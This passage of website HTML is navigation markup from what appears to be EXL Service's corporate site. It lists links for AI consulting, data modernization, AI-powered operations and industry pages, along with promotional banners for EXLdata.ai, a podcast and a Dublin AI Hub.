									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/digital-strategy" class="data-menu-link-ai-consulting--implementation-digital-strategy" data-drupal-link-system-path="node/8281">Digital Strategy</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/operating-model-design" class="data-menu-link-ai-consulting--implementation-operating-model-design" data-drupal-link-system-path="node/14761">Operating Model Design</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/hyperautomation" class="data-menu-link-ai-consulting--implementation-hyperautomation" data-drupal-link-system-path="node/14756">Hyperautomation</a>
										
							</div>
																								<a href="/services-and-solutions/artificial-intelligence/generative-ai" class="data-menu-link-artificial-intelligence-generative-ai" data-drupal-link-system-path="node/14666">Generative AI</a>
																								<a href="/services-and-solutions/digital-transformation/unlock-the-power-of-agentic-ai-with-exlerate-ai" class="data-menu-link-artificial-intelligence-agentic-ai" data-drupal-link-system-path="node/17811">Agentic AI</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence" class="data-menu-link-artificial-intelligence-overview" data-drupal-link-system-path="node/13121">Overview</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence/ai-and-analytics-services" class="data-menu-link-artificial-intelligence-ai--analytic-services" data-drupal-link-system-path="node/13136">AI &amp; Analytic Services</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="AI Solutions &amp; Platforms">
											<a>AI Solutions &amp; Platforms</a>
										</label>
																		<input type="checkbox" id="AI Solutions &amp; Platforms" name="AI Solutions &amp; Platforms" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms" class="data-menu-link-ai-solutions--platforms-overview" data-drupal-link-system-path="node/13156">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms/code-harbor" class="data-menu-link-ai-solutions--platforms-code-harbor" data-drupal-link-system-path="node/19586">Code Harbor</a>
										
										</div>
									</div>
								</div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="AI Consulting &amp; Implementation">
											<a>AI Consulting &amp; Implementation</a>
										</label>
																		<input type="checkbox" id="AI Consulting &amp; Implementation" name="AI Consulting &amp; Implementation" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation" class="data-menu-link-ai-consulting--implementation-overview" data-drupal-link-system-path="node/13161">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/digital-strategy" class="data-menu-link-ai-consulting--implementation-digital-strategy" data-drupal-link-system-path="node/8281">Digital Strategy</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/operating-model-design" class="data-menu-link-ai-consulting--implementation-operating-model-design" data-drupal-link-system-path="node/14761">Operating Model Design</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/hyperautomation" class="data-menu-link-ai-consulting--implementation-hyperautomation" data-drupal-link-system-path="node/14756">Hyperautomation</a>
										
										</div>
									</div>
								</div>
																												<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence/generative-ai" class="data-menu-link-artificial-intelligence-generative-ai" data-drupal-link-system-path="node/14666">Generative AI</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/digital-transformation/unlock-the-power-of-agentic-ai-with-exlerate-ai" class="data-menu-link-artificial-intelligence-agentic-ai" data-drupal-link-system-path="node/17811">Agentic AI</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-what-we-do-ai-powered-operations">AI-Powered Operations</span>
																		<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/ai-powered-operations" class="data-menu-link-ai-powered-operations-overview" data-drupal-link-system-path="node/13131">Overview</a>
																								<div class="col">
								<span>Cross-Industry Solutions</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/ai-powered-operations/customer-experience" class="data-menu-link-cross-industry-solutions-customer-experience" data-drupal-link-system-path="node/18386">Customer Experience</a>
									<a href="/services-and-solutions/ai-powered-operations/finance-and-accounting" class="data-menu-link-cross-industry-solutions-finance--accounting" data-drupal-link-system-path="node/13181">Finance &amp; Accounting</a>
									<a href="/services-and-solutions/ai-powered-operations/data-led-marketing" class="data-menu-link-cross-industry-solutions-marketing" data-drupal-link-system-path="node/13146">Marketing</a>
									<a href="/industries/health-and-life-sciences/payment-integrity" class="data-menu-link-cross-industry-solutions-payment-integrity" data-drupal-link-system-path="node/15436">Payment Integrity</a>
									<a href="/services-and-solutions/ai-powered-operations/risk-and-compliance" class="data-menu-link-cross-industry-solutions-risk--compliance" data-drupal-link-system-path="node/13186">Risk &amp; Compliance</a>
										
							</div>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/ai-powered-operations" class="data-menu-link-ai-powered-operations-overview" data-drupal-link-system-path="node/13131">Overview</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="Cross-Industry Solutions">
											<a>Cross-Industry Solutions</a>
										</label>
																		<input type="checkbox" id="Cross-Industry Solutions" name="Cross-Industry Solutions" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/ai-powered-operations/customer-experience" class="data-menu-link-cross-industry-solutions-customer-experience" data-drupal-link-system-path="node/18386">Customer Experience</a>
									<a href="/services-and-solutions/ai-powered-operations/finance-and-accounting" class="data-menu-link-cross-industry-solutions-finance--accounting" data-drupal-link-system-path="node/13181">Finance &amp; Accounting</a>
									<a href="/services-and-solutions/ai-powered-operations/data-led-marketing" class="data-menu-link-cross-industry-solutions-marketing" data-drupal-link-system-path="node/13146">Marketing</a>
									<a href="/industries/health-and-life-sciences/payment-integrity" class="data-menu-link-cross-industry-solutions-payment-integrity" data-drupal-link-system-path="node/15436">Payment Integrity</a>
									<a href="/services-and-solutions/ai-powered-operations/risk-and-compliance" class="data-menu-link-cross-industry-solutions-risk--compliance" data-drupal-link-system-path="node/13186">Risk &amp; Compliance</a>
										
										</div>
									</div>
								</div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-what-we-do-industry-solutions">Industry Solutions</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/insurance" class="data-menu-link-industry-solutions-insurance" data-drupal-link-system-path="node/13356">Insurance</a>
																								<a href="/industries/health-and-life-sciences" class="data-menu-link-industry-solutions-healthcare--life-sciences" data-drupal-link-system-path="node/13281">Healthcare &amp; Life Sciences</a>
																								<a href="/industries/banking-and-capital-markets" class="data-menu-link-industry-solutions-banking--capital-markets" data-drupal-link-system-path="node/13251">Banking &amp; Capital Markets</a>
																								<a href="/industries/retail-and-consumer-products" class="data-menu-link-industry-solutions-retail--consumer-products" data-drupal-link-system-path="node/16426">Retail &amp; Consumer Products</a>
																								<a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-industry-solutions-energy--infrastructure" data-drupal-link-system-path="node/13351">Energy &amp; Infrastructure</a>
																								<a href="/industries/business-and-technology-services" class="data-menu-link-industry-solutions-business--technology-services" data-drupal-link-system-path="node/19776">Business &amp; Technology Services</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/insurance" class="data-menu-link-industry-solutions-insurance" data-drupal-link-system-path="node/13356">Insurance</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences" class="data-menu-link-industry-solutions-healthcare--life-sciences" data-drupal-link-system-path="node/13281">Healthcare &amp; Life Sciences</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets" class="data-menu-link-industry-solutions-banking--capital-markets" data-drupal-link-system-path="node/13251">Banking &amp; Capital Markets</a></div>
																												<div class="indivisual_link"><a href="/industries/retail-and-consumer-products" class="data-menu-link-industry-solutions-retail--consumer-products" data-drupal-link-system-path="node/16426">Retail &amp; Consumer Products</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-industry-solutions-energy--infrastructure" data-drupal-link-system-path="node/13351">Energy &amp; Infrastructure</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services" class="data-menu-link-industry-solutions-business--technology-services" data-drupal-link-system-path="node/19776">Business &amp; Technology Services</a></div>
																		</div>

				</div>
						
								</div>
																									<div class="fd__image__text__container fd__industries__img exl-mobile-other" style="background: url('/themes/exl_service/images/mobile-light-nav.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												
						<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x201.gif');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now 
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__about__img" style="background: url('/themes/exl_service/images/mobile-light-nav.png');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center;background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>
					</div>
				</div>

				<div class="dropdown-menu submenu-wrapper fd__desktop__nav">
					<div class="new_nav">
												<div class="fd__image__text__container fd__industries__img" style="background: url('/themes/exl_service/images/nav-img-insdustries.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories ">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x516.gif');  background-size: cover;
								          background-position: center 30%; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>						
						<div class="fd__image__text__container fd__about__img exl-demo-page" style="background: url('/themes/exl_service/images/nav-img-insdustries.png');  background-size: cover;
								          background-position:center; background-repeat: no-repeat;">
                          <img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>						
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center  0%;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>

						<div class="exl-container">
            <div class="inner-wrapper">
              <div class="row mt-5">
                                                                      <div class="col-3">
                      <label class="a-label__chevron" for="Data Modernization">
                        <a>Data Modernization</a>
                      </label>
                      <input type="checkbox" id="Data Modernization" name="Data Modernization" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/data-modernization" class="data-menu-link-data-modernization-overview" data-drupal-link-system-path="node/19261">Overview</a>
																								<a href="/services-and-solutions/data-modernization/enterprise-data-strategy" class="data-menu-link-data-modernization-enterprise-data-strategy" data-drupal-link-system-path="node/19141">Enterprise Data Strategy</a>
																								<a href="/services-and-solutions/data-modernization/data-platform-modernization" class="data-menu-link-data-modernization-data-platform-modernization" data-drupal-link-system-path="node/19176">Data Platform Modernization</a>
																								<a href="/services-and-solutions/data-modernization/data-management" class="data-menu-link-data-modernization-data-management" data-drupal-link-system-path="node/19211">Data Management</a>
																								<a href="/services-and-solutions/data-modernization/ai-driven-data-operations" class="data-menu-link-data-modernization-data-operations" data-drupal-link-system-path="node/19236">Data Operations</a>
																								<a href="/services-and-solutions/data-modernization/exldata-ai" class="data-menu-link-data-modernization-exldataai" data-drupal-link-system-path="node/20061">EXLdata.ai</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/data-modernization" class="data-menu-link-data-modernization-overview" data-drupal-link-system-path="node/19261">Overview</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/enterprise-data-strategy" class="data-menu-link-data-modernization-enterprise-data-strategy" data-drupal-link-system-path="node/19141">Enterprise Data Strategy</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/data-platform-modernization" class="data-menu-link-data-modernization-data-platform-modernization" data-drupal-link-system-path="node/19176">Data Platform Modernization</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/data-management" class="data-menu-link-data-modernization-data-management" data-drupal-link-system-path="node/19211">Data Management</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/ai-driven-data-operations" class="data-menu-link-data-modernization-data-operations" data-drupal-link-system-path="node/19236">Data Operations</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/data-modernization/exldata-ai" class="data-menu-link-data-modernization-exldataai" data-drupal-link-system-path="node/20061">EXLdata.ai</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Artificial Intelligence">
                        <a>Artificial Intelligence</a>
                      </label>
                      <input type="checkbox" id="Artificial Intelligence" name="Artificial Intelligence" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/artificial-intelligence" class="data-menu-link-artificial-intelligence-overview" data-drupal-link-system-path="node/13121">Overview</a>
																								<a href="/services-and-solutions/artificial-intelligence/ai-and-analytics-services" class="data-menu-link-artificial-intelligence-ai--analytic-services" data-drupal-link-system-path="node/13136">AI &amp; Analytic Services</a>
																								<div class="col">
								<span>AI Solutions &amp; Platforms</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms" class="data-menu-link-ai-solutions--platforms-overview" data-drupal-link-system-path="node/13156">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms/code-harbor" class="data-menu-link-ai-solutions--platforms-code-harbor" data-drupal-link-system-path="node/19586">Code Harbor</a>
										
							</div>
																								<div class="col">
								<span>AI Consulting &amp; Implementation</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation" class="data-menu-link-ai-consulting--implementation-overview" data-drupal-link-system-path="node/13161">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/digital-strategy" class="data-menu-link-ai-consulting--implementation-digital-strategy" data-drupal-link-system-path="node/8281">Digital Strategy</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/operating-model-design" class="data-menu-link-ai-consulting--implementation-operating-model-design" data-drupal-link-system-path="node/14761">Operating Model Design</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/hyperautomation" class="data-menu-link-ai-consulting--implementation-hyperautomation" data-drupal-link-system-path="node/14756">Hyperautomation</a>
										
							</div>
																								<a href="/services-and-solutions/artificial-intelligence/generative-ai" class="data-menu-link-artificial-intelligence-generative-ai" data-drupal-link-system-path="node/14666">Generative AI</a>
																								<a href="/services-and-solutions/digital-transformation/unlock-the-power-of-agentic-ai-with-exlerate-ai" class="data-menu-link-artificial-intelligence-agentic-ai" data-drupal-link-system-path="node/17811">Agentic AI</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence" class="data-menu-link-artificial-intelligence-overview" data-drupal-link-system-path="node/13121">Overview</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence/ai-and-analytics-services" class="data-menu-link-artificial-intelligence-ai--analytic-services" data-drupal-link-system-path="node/13136">AI &amp; Analytic Services</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="AI Solutions &amp; Platforms">
											<a>AI Solutions &amp; Platforms</a>
										</label>
																		<input type="checkbox" id="AI Solutions &amp; Platforms" name="AI Solutions &amp; Platforms" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms" class="data-menu-link-ai-solutions--platforms-overview" data-drupal-link-system-path="node/13156">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-solutions-and-platforms/code-harbor" class="data-menu-link-ai-solutions--platforms-code-harbor" data-drupal-link-system-path="node/19586">Code Harbor</a>
										
										</div>
									</div>
								</div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="AI Consulting &amp; Implementation">
											<a>AI Consulting &amp; Implementation</a>
										</label>
																		<input type="checkbox" id="AI Consulting &amp; Implementation" name="AI Consulting &amp; Implementation" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation" class="data-menu-link-ai-consulting--implementation-overview" data-drupal-link-system-path="node/13161">Overview</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/digital-strategy" class="data-menu-link-ai-consulting--implementation-digital-strategy" data-drupal-link-system-path="node/8281">Digital Strategy</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/operating-model-design" class="data-menu-link-ai-consulting--implementation-operating-model-design" data-drupal-link-system-path="node/14761">Operating Model Design</a>
									<a href="/services-and-solutions/artificial-intelligence/ai-consulting-and-implementation/hyperautomation" class="data-menu-link-ai-consulting--implementation-hyperautomation" data-drupal-link-system-path="node/14756">Hyperautomation</a>
										
										</div>
									</div>
								</div>
																												<div class="indivisual_link"><a href="/services-and-solutions/artificial-intelligence/generative-ai" class="data-menu-link-artificial-intelligence-generative-ai" data-drupal-link-system-path="node/14666">Generative AI</a></div>
																												<div class="indivisual_link"><a href="/services-and-solutions/digital-transformation/unlock-the-power-of-agentic-ai-with-exlerate-ai" class="data-menu-link-artificial-intelligence-agentic-ai" data-drupal-link-system-path="node/17811">Agentic AI</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="AI-Powered Operations">
                        <a>AI-Powered Operations</a>
                      </label>
                      <input type="checkbox" id="AI-Powered Operations" name="AI-Powered Operations" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/services-and-solutions/ai-powered-operations" class="data-menu-link-ai-powered-operations-overview" data-drupal-link-system-path="node/13131">Overview</a>
																								<div class="col">
								<span>Cross-Industry Solutions</span>
								<div class="mobile-expand-btn fourth-level"></div>
																						<a href="/services-and-solutions/ai-powered-operations/customer-experience" class="data-menu-link-cross-industry-solutions-customer-experience" data-drupal-link-system-path="node/18386">Customer Experience</a>
									<a href="/services-and-solutions/ai-powered-operations/finance-and-accounting" class="data-menu-link-cross-industry-solutions-finance--accounting" data-drupal-link-system-path="node/13181">Finance &amp; Accounting</a>
									<a href="/services-and-solutions/ai-powered-operations/data-led-marketing" class="data-menu-link-cross-industry-solutions-marketing" data-drupal-link-system-path="node/13146">Marketing</a>
									<a href="/industries/health-and-life-sciences/payment-integrity" class="data-menu-link-cross-industry-solutions-payment-integrity" data-drupal-link-system-path="node/15436">Payment Integrity</a>
									<a href="/services-and-solutions/ai-powered-operations/risk-and-compliance" class="data-menu-link-cross-industry-solutions-risk--compliance" data-drupal-link-system-path="node/13186">Risk &amp; Compliance</a>
										
							</div>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/services-and-solutions/ai-powered-operations" class="data-menu-link-ai-powered-operations-overview" data-drupal-link-system-path="node/13131">Overview</a></div>
																												<div class="w-100">
																			<label class="a-label__chevron" for="Cross-Industry Solutions">
											<a>Cross-Industry Solutions</a>
										</label>
																		<input type="checkbox" id="Cross-Industry Solutions" name="Cross-Industry Solutions" class="m-menu__checkbox thirdLevel_menu_checkbox">
									<div class="thirdLevel_menu">
										<div class="ml-3 w-100">
																									<a href="/services-and-solutions/ai-powered-operations/customer-experience" class="data-menu-link-cross-industry-solutions-customer-experience" data-drupal-link-system-path="node/18386">Customer Experience</a>
									<a href="/services-and-solutions/ai-powered-operations/finance-and-accounting" class="data-menu-link-cross-industry-solutions-finance--accounting" data-drupal-link-system-path="node/13181">Finance &amp; Accounting</a>
									<a href="/services-and-solutions/ai-powered-operations/data-led-marketing" class="data-menu-link-cross-industry-solutions-marketing" data-drupal-link-system-path="node/13146">Marketing</a>
									<a href="/industries/health-and-life-sciences/payment-integrity" class="data-menu-link-cross-industry-solutions-payment-integrity" data-drupal-link-system-path="node/15436">Payment Integrity</a>
									<a href="/services-and-solutions/ai-powered-operations/risk-and-compliance" class="data-menu-link-cross-industry-solutions-risk--compliance" data-drupal-link-system-path="node/13186">Risk &amp; Compliance</a>
										
										</div>
									</div>
								</div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Industry Solutions">
                        <a>Industry Solutions</a>
                      </label>
                      <input type="checkbox" id="Industry Solutions" name="Industry Solutions" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/insurance" class="data-menu-link-industry-solutions-insurance" data-drupal-link-system-path="node/13356">Insurance</a>
																								<a href="/industries/health-and-life-sciences" class="data-menu-link-industry-solutions-healthcare--life-sciences" data-drupal-link-system-path="node/13281">Healthcare &amp; Life Sciences</a>
																								<a href="/industries/banking-and-capital-markets" class="data-menu-link-industry-solutions-banking--capital-markets" data-drupal-link-system-path="node/13251">Banking &amp; Capital Markets</a>
																								<a href="/industries/retail-and-consumer-products" class="data-menu-link-industry-solutions-retail--consumer-products" data-drupal-link-system-path="node/16426">Retail &amp; Consumer Products</a>
																								<a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-industry-solutions-energy--infrastructure" data-drupal-link-system-path="node/13351">Energy &amp; Infrastructure</a>
																								<a href="/industries/business-and-technology-services" class="data-menu-link-industry-solutions-business--technology-services" data-drupal-link-system-path="node/19776">Business &amp; Technology Services</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/insurance" class="data-menu-link-industry-solutions-insurance" data-drupal-link-system-path="node/13356">Insurance</a></div>
																												<div class="indivisual_link"><a href="/industries/health-and-life-sciences" class="data-menu-link-industry-solutions-healthcare--life-sciences" data-drupal-link-system-path="node/13281">Healthcare &amp; Life Sciences</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets" class="data-menu-link-industry-solutions-banking--capital-markets" data-drupal-link-system-path="node/13251">Banking &amp; Capital Markets</a></div>
																												<div class="indivisual_link"><a href="/industries/retail-and-consumer-products" class="data-menu-link-industry-solutions-retail--consumer-products" data-drupal-link-system-path="node/16426">Retail &amp; Consumer Products</a></div>
																												<div class="indivisual_link"><a href="/industries/energy-and-infrastructure/utilities" class="data-menu-link-industry-solutions-energy--infrastructure" data-drupal-link-system-path="node/13351">Energy &amp; Infrastructure</a></div>
																												<div class="indivisual_link"><a href="/industries/business-and-technology-services" class="data-menu-link-industry-solutions-business--technology-services" data-drupal-link-system-path="node/19776">Business &amp; Technology Services</a></div>
																		</div>

				</div>
						
                    </div>
                                                </div>
            </div>
          </div>

					</div>
				</div>
						
																										<li class="menu-item item menu-item--expanded megamenu industries-mega"  >

						<span class="data-menu-link-our-industries">Our industries</span>
																						<div class="mobile-expand-btn"></div>
				<div class="dropdown-menu submenu-wrapper mobile-nav" style="display: none;">
					<div class="row">
																					<div class="col third-level-open"><span class="data-menu-link-our-industries-banking--capital-markets">Banking &amp; Capital Markets</span>
																		<div class="row mobile-sub-nav">
																		<a href="/industries/banking-and-capital-markets" class="data-menu-link-banking--capital-markets-overview" data-drupal-link-system-path="node/13251">Overview</a>
																								<a href="/industries/banking-and-capital-markets/capital-markets" class="data-menu-link-banking--capital-markets-capital-markets" data-drupal-link-system-path="node/19841">Capital Markets</a>
																								<a href="/industries/banking-and-capital-markets/fintech" class="data-menu-link-banking--capital-markets-fintech" data-drupal-link-system-path="node/19941">Fintech</a>
																								<a href="/industries/banking-and-capital-markets/retail-banking-and-credit-cards" class="data-menu-link-banking--capital-markets-retail-banking--credit-cards" data-drupal-link-system-path="node/16776">Retail Banking &amp; Credit Cards</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/banking-and-capital-markets" class="data-menu-link-banking--capital-markets-overview" data-drupal-link-system-path="node/13251">Overview</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/capital-markets" class="data-menu-link-banking--capital-markets-capital-markets" data-drupal-link-system-path="node/19841">Capital Markets</a></div>
																												<div class="indivisual_link"><a href="/industries/banking-and-capital-markets/fintech" class="data-menu-link-banking--capital-markets-fintech" data-drupal-link-system-path="node/19941">Fintech</a></div>
